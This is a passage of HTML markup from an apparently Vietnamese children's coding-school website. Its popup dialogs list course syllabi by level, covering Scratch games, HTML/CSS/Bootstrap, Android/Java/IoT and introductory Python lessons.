ot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
